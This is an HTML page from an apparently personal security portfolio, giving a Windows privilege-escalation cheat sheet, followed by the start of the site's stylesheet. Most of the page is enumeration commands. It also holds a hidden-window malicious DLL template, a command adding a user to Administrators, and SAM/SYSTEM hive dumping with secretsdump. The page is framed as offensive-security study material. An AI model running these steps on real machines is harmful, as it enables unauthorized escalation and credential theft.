



<file: en/writeups/windows-privesc.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Windows Privilege Escalation — cheat sheet | lucas.albino</title>
<meta name="description" content="Windows privilege escalation cheat sheet: enumeration, services, ACLs, scheduled tasks, DLL hijacking and hash dumping.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Open menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#about">./about</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contact">./contact</a>
    </div>
    <a class="lang-btn" href="../../writeups/windows-privesc.html" hreflang="pt-BR" aria-label="Versão em português"><span class="off">PT</span> · <span class="on">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>aug 2026</span>
        <span class="chip ad">Windows</span>
        <span class="chip red">Privilege Escalation</span>
        <span>cheat sheet</span>
      </div>
      <h1>Windows Privilege Escalation — cheat sheet</h1>
      <p style="color:var(--txt-dim);margin:0">
        Enumeration and common Windows privilege-escalation vectors via CMD and PowerShell:
        services, permissions, scheduled tasks, DLL hijacking and hash dumping.
      </p>
    </div>

    <div class="disclosure">
      <strong>// disclaimer</strong><br>
      Content created strictly for educational purposes and the study of offensive security. Using
      these techniques against systems without prior authorization is illegal.
    </div>

    <h2>1. Basic enumeration</h2>
    <h3>Identity and privileges</h3>
    <pre><code>whoami
whoami /priv            # Shows the user's privileges
whoami /all             # Full user information</code></pre>

    <h3>Users and groups</h3>
    <pre><code>net user                # Lists machine users
net user &lt;user&gt;          # User details
net localgroup          # Lists local groups

net localgroup "Remote Desktop Users"
net localgroup Administrators</code></pre>

    <h2>2. Files and directories</h2>
    <h3>Hidden files</h3>
    <pre><code># CMD
dir /a

# PowerShell
Get-ChildItem -Force
dir -Force</code></pre>

    <h3>Recursive search (equivalent to Linux <code>find</code>)</h3>
    <pre><code>Get-ChildItem -Path "C:\Program Files" -Recurse -Force

# Ignore errors: -ErrorAction SilentlyContinue
Get-ChildItem -Path "C:\Program Files\Corporate Tools" -Recurse -Force -ErrorAction SilentlyContinue</code></pre>

    <h2>3. Content search (equivalent to <code>grep</code>)</h2>
    <pre><code># Count lines
Get-Content .\events.csv | Measure-Object

# Search for a specific word
Get-Content .\events.csv | Select-String "word"
Select-String -Path .\events.csv -Pattern "word"</code></pre>

    <h2>4. Windows registry</h2>
    <pre><code># List specific keys
Get-ChildItem "HKLM:\SOFTWARE\CorporateApps\"

# Search recursively
Get-ChildItem "HKLM:\SOFTWARE" -Recurse -ErrorAction SilentlyContinue |
  Get-ItemProperty -ErrorAction SilentlyContinue |
  Where-Object { $_ -match "desired_string" }

# CMD alternative
reg query &lt;key&gt;</code></pre>

    <h2>5. Permissions (ACL)</h2>
    <pre><code># CMD
icacls &lt;file&gt;

# PowerShell
Get-Acl .\file.txt | Format-List</code></pre>

    <h2>6. Interesting files</h2>
    <pre><code># Search for backups
dir C:\ -Recurse -Filter "*.bak" -ErrorAction SilentlyContinue | Select-Object FullName

# Always check permissions
icacls &lt;file&gt;</code></pre>

    <h2>7. Run as another user (equivalent to <code>su</code>)</h2>
    <pre><code>runas /user:svcadmin powershell

# Alternative: RunasCs (runs without an interactive password prompt)</code></pre>

    <h2>8. Scheduled tasks</h2>
    <pre><code># CMD
schtasks /query /fo List /v
schtasks /query /fo List /v | findstr &lt;name&gt;

# PowerShell
Get-ScheduledTask</code></pre>

    <h2>9. Services</h2>
    <pre><code># CMD
sc qc ServiceName

# PowerShell
Get-CimInstance Win32_Service -Filter "Name='ServiceName'"

# Running services
Get-CimInstance Win32_Service | Where-Object { $_.State -eq "Running" }

# Show the service Path
Get-CimInstance Win32_Service -Filter "Name='ServiceName'" | Select-Object Name, PathName</code></pre>

    <h2>10. Local port enumeration</h2>
    <pre><code>netstat -ano
Get-NetTCPConnection

# Test a local endpoint
iwr -uri http://127.0.0.1:PORT
iwr -uri http://127.0.0.1:PORT -UseBasicParsing</code></pre>

    <h2>11. DLL hijacking (concept)</h2>
    <p>Conditions to check:</p>
    <ul>
      <li>Service running as LocalSystem</li>
      <li>Weak permissions on the service folder</li>
      <li>DLL missing from the execution directory</li>
    </ul>
    <p>Basic structure of a malicious DLL (C#):</p>
    <pre><code>using System;
using System.Diagnostics;

public class Helper
{
    public static void Init()
    {
        Process.Start(new ProcessStartInfo
        {
            FileName = "cmd.exe",
            Arguments = "/c command_here",
            WindowStyle = ProcessWindowStyle.Hidden,
            CreateNoWindow = true
        });
    }
}</code></pre>
    <p><strong>Command example</strong> — adds a user to the administrators group:</p>
    <pre><code>/c net localgroup Administrators svcadmin /add

# PowerShell with elevated privileges
Start-Process powershell -Verb runAs</code></pre>

    <h2>12. Hash dumping</h2>
    <pre><code># Save the registry hives
reg save HKLM\SECURITY C:\Temp\security.save
reg save HKLM\SYSTEM   C:\Temp\system.save
reg save HKLM\SAM      C:\Temp\sam.save

# Offline extraction
impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL

# Enable Restricted Admin
reg add HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 0</code></pre>

    <h2>Mental checklist — Windows PrivEsc</h2>
    <ul>
      <li>Check privileges (<code>whoami /priv</code>)</li>
      <li>Review administrative groups</li>
      <li>Search for backup files</li>
      <li>Look for credentials in files</li>
      <li>Enumerate services</li>
      <li>Check for weak permissions (<code>icacls</code>)</li>
      <li>Review scheduled tasks</li>
      <li>Check local ports</li>
      <li>Inspect the registry</li>
      <li>Assess DLL hijacking potential</li>
    </ul>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; back to writeups</a>
      &nbsp;·&nbsp;
      <a href="https://github.com/LucasRAlbino/The-Hacking-Lab/tree/main/Privilege%20Escalation/Windows" target="_blank" rel="noopener">source on GitHub &nearr;</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · Brazil</span>
    <span><a href="../index.html">home</a></span>
  </div>
</footer>

<script src="../../assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
/* ============================================================
   Portfolio — Lucas Rodrigues Albino
   Tema: RED TEAM — terminal ofensivo / crimson
   ============================================================ */

:root {
  --bg:        #070709;
  --bg-alt:    #0c0a0c;
  --surface:   #120e11;
  --surface-2: #1a1215;
  --line:      #2a1a1f;
  --line-soft: #1c1418;

  --txt:       #e7dcdf;
  --txt-dim:   #a68b90;
  --txt-faint: #6e565b;

  --acc:       #ff2b3d;   /* vermelho red team */
  --acc-dim:   #b3121f;
  --acc2:      #ffab40;   /* âmbar */
  --warn:      #f0b232;
  --crit:      #ff4d4d;

  --mono: "JetBrains Mono", "Fira Code", "Cascadia Code", ui-monospace, SFMono-Regular, Consolas, monospace;
  --sans: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;

  --wrap: 1120px;
  --r: 10px;
  --shadow: 0 18px 40px -22px rgba(0,0,0,.85);
}

*, *::before, *::after { box-sizing: border-box; }

html { scroll-behavior: smooth; scroll-padding-top: 84px; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--txt);
  font-family: var(--sans);
  font-size: 16px;
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

/* fundo sutil: grade + brilho */
body::before {
  content: "";
  position: fixed; inset: 0;
  pointer-events: none; z-index: 0;
  background:
    radial-gradient(900px 480px at 78% -8%, rgba(255,43,61,.10), transparent 60%),
    radial-gradient(700px 420px at 8% 12%, rgba(255,171,64,.07), transparent 62%),
    linear-gradient(rgba(255,255,255,.016) 1px, transparent 1px) 0 0 / 100% 34px,
    linear-gradient(90deg, rgba(255,255,255,.016) 1px, transparent 1px) 0 0 / 34px 100%;
}

img { max-width: 100%; display: block; }
a { color: var(--acc2); text-decoration: none; }
a:hover { text-decoration: underline; }

::selection { background: rgba(255,43,61,.28); color: #fff; }

:focus-visible {
  outline: 2px solid var(--acc);
  outline-offset: 3px;
  border-radius: 4px;
}

/* ---------- layout ---------- */
.wrap { width: min(var(--wrap), calc(100% - 48px)); margin-inline: auto; position: relative; z-index: 1; }

section { padding: 92px 0; position: relative; z-index: 1; }
section.alt { background: var(--bg-alt); border-block: 1px solid var(--line-soft); }

.sec-head { margin-bottom: 44px; }
.sec-tag {
  font-family: var(--mono);
  font-size: .8rem;
  color: var(--acc);
  letter-spacing: .06em;
  display: block;
  margin-bottom: 8px;
}
.sec-head h2 {
  font-size: clamp(1.6rem, 3.4vw, 2.2rem);
  margin: 0 0 10px;
  letter-spacing: -.02em;
  font-weight: 700;
}
.sec-head p { color: var(--txt-dim); margin: 0; max-width: 68ch; }

/* ---------- navbar ---------- */
.nav {
  position: sticky; top: 0; z-index: 50;
  backdrop-filter: blur(14px);
  background: rgba(7,7,9,.82);
  border-bottom: 1px solid var(--line-soft);
}
.nav-in {
  display: flex; align-items: center; gap: 28px;
  height: 64px;
}
.brand {
  font-family: var(--mono);
  font-weight: 700; font-size: .98rem;
  color: var(--txt); text-decoration: none;
  white-space: nowrap;
}
.brand .sig { color: var(--acc); }
.nav-links { display: flex; gap: 26px; margin-left: auto; align-items: center; }
.nav-links a {
  color: var(--txt-dim); font-size: .92rem; text-decoration: none;
  font-weight: 500; transition: color .18s;
}
.nav-links a:hover, .nav-links a.active { color: var(--acc); text-decoration: none; }

.nav-toggle {
  display: none; margin-left: auto;
  background: none; border: 1px solid var(--line);
  color: var(--txt); border-radius: 8px;
  width: 40px; height: 36px; cursor: pointer; font-size: 1.1rem;
}

/* ---------- hero ---------- */
.hero { padding: 104px 0 88px; }
.hero-grid { display: grid; grid-template-columns: 1.25fr .85fr; gap: 56px; align-items: center; }

.hero .kicker {
  font-family: var(--mono); font-size: .84rem; color: var(--acc);
  border: 1px solid rgba(255,43,61,.28);
  background: rgba(255,43,61,.07);
  padding: 5px 12px; border-radius: 999px;
  display: inline-block; margin-bottom: 22px;
}
.hero h1 {
  font-size: clamp(2.2rem, 5.6vw, 3.5rem);
  line-height: 1.08; margin: 0 0 14px;
  letter-spacing: -.03em; font-weight: 800;
}
.hero h1 .grad {
  background: linear-gradient(100deg, var(--acc), var(--acc2));
  -webkit-background-clip: text; background-clip: text; color: transparent;
}
.hero .role {
  font-family: var(--mono); font-size: 1.02rem;
